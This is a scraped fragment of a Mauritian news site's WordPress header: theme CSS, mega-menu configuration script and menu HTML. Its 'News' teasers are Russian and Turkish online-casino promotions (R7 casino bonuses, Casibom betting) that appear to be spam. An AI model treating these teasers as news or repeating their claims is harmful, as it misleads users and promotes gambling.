text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_bfc","tdc_css_class_style":"tdi_48_bfc_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_bfc"}';
block_tdi_48_bfc.td_column_number = "3";
block_tdi_48_bfc.block_type = "tdb_header_mega_menu";
block_tdi_48_bfc.post_count = "4";
block_tdi_48_bfc.found_posts = "259";
block_tdi_48_bfc.header_color = "";
block_tdi_48_bfc.ajax_pagination_infinite_stop = "";
block_tdi_48_bfc.max_num_pages = "65";
tdBlocksArray.push(block_tdi_48_bfc);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_bfc" 
                        id="tdi_49_830" 
                        data-td_block_id="tdi_48_bfc" 
                        data-td_filter_value="" 
                        href="https://www.mauritiustelegraph.com/category/news/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_bfc" 
                        id="tdi_50_4e0" 
                        data-td_block_id="tdi_48_bfc" 
                        data-td_filter_value="8" 
                        href="https://www.mauritiustelegraph.com/category/news/politics/"
                    >Politics</a><a 
                        class="mega-menu-sub-cat-tdi_48_bfc" 
                        id="tdi_51_f66" 
                        data-td_block_id="tdi_48_bfc" 
                        data-td_filter_value="10" 
                        href="https://www.mauritiustelegraph.com/category/news/style/"
                    >Style</a><a 
                        class="mega-menu-sub-cat-tdi_48_bfc" 
                        id="tdi_52_4f6" 
                        data-td_block_id="tdi_48_bfc" 
                        data-td_filter_value="11" 
                        href="https://www.mauritiustelegraph.com/category/news/travel/"
                    >Travel</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_bfc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/" rel="bookmark" class="td-image-wrap " title="Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/" rel="bookmark" title="Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы">Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-05T13:39:32+00:00" >November 5, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">С вашим мобильным устройством и надежным подключением к Интернету вы можете совершать неограниченные действия в любом месте и в любое время. Все игровые автоматы...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/" rel="bookmark" class="td-image-wrap " title="R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/" rel="bookmark" title="R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку">R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T11:28:58+00:00" >October 23, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Все, что вам нужно сделать, это связаться со службой поддержки через чат, и наш дружелюбный и профессиональный персонал будет готов предложить вам руку помощи....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/" rel="bookmark" class="td-image-wrap " title="R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/" rel="bookmark" title="R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн">R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T07:17:00+00:00" >October 23, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Вы можете получить максимум удовольствия от азартных игр в R7 благодаря полноэкранной графике, лучшему качеству звука и множеству захватывающих бонусных функций. Чтобы получить приветственный...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/casibom-mobl-canl-casno-stes-bahis-oyunlari-14/" rel="bookmark" class="td-image-wrap " title="Casibom Mobıl Canlı Casıno Sıtesı &#8211; Bahis oyunlari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/casibom-mobl-canl-casno-stes-bahis-oyunlari-14/" rel="bookmark" title="Casibom Mobıl Canlı Casıno Sıtesı &#8211; Bahis oyunlari">Casibom Mobıl Canlı Casıno Sıtesı &#8211; Bahis oyunlari</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T21:24:35+00:00" >October 18, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/casibom-mobl-canl-casno-stes-bahis-oyunlari-14/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ek bir bonus olarak, kazançlarınız, bedava dönüşleriniz ve bonuslarınız, ister banka hesaplarınız, isterse harici ödeme işlemcileri aracılığıyla olsun, diğer tüm para ve ikramiyelerinizle aynı...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_bfc" data-td_block_id="tdi_48_bfc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_bfc" data-td_block_id="tdi_48_bfc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-81"><a href="#"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_c4f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_c4f" >
<style>
/* custom css */
.tdi_53_c4f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_53_c4f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_53_c4f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_53_c4f .block-mega-child-cats{
					text-align: right;
				}.tdi_53_c4f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_c4f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_c4f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_c4f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_c4f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_c4f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_c4f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_c4f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_c4f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_53_c4f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_53_c4f .entry-thumb{
					background-position: center 50%;
				}.tdi_53_c4f .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_53_c4f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_c4f .td-module-meta-info,
				.ie11 .tdi_53_c4f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_c4f .td-post-vid-time{
					display: block;
				}.tdi_53_c4f .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_c4f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_c4f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_c4f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_c4f .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_53_c4f .entry-review-stars{
					display: inline-block;
				}.tdi_53_c4f .td-icon-star,
                .tdi_53_c4f .td-icon-star-empty,
                .tdi_53_c4f .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_c4f .td-module-comments{
					display: none;
				}.tdi_53_c4f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_c4f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_53_c4f .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_53_c4f .td-module-title a{
					color: #051d2d;
				}.tdi_53_c4f .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_53_c4f .td-post-author-name a{
					color: #000000;
				}.tdi_53_c4f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_53_c4f .td-post-date,
				.tdi_53_c4f .td-post-author-name span{
					color: #000000;
				}.tdi_53_c4f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_53_c4f .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_53_c4f .td-editor-date,
				.tdi_53_c4f .td-editor-date .td-post-author-name,
				.tdi_53_c4f .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_53_c4f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_c4f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_53_c4f .block-mega-child-cats{
					width: 160px;
				}.tdi_53_c4f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_c4f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_c4f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_c4f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_c4f .td-module-container:before{
					bottom: -18px;
				}.tdi_53_c4f .td-post-author-name{
					display: none;
				}.tdi_53_c4f .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_53_c4f .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_c4f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_53_c4f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_53_c4f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_53_c4f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_c4f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_c4f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_c4f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_c4f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_53_c4f .td-module-container:before{
					bottom: -18px;
				}.tdi_53_c4f .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_c4f .td-post-author-name{
					display: none;
				}.tdi_53_c4f .td-editor-date,
				.tdi_53_c4f .td-editor-date .td-post-author-name,
				.tdi_53_c4f .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_c4f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_c4f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_c4f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_c4f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_c4f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_53_c4f = new tdBlock();
block_tdi_53_c4f.id = "tdi_53_c4f";
block_tdi_53_c4f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 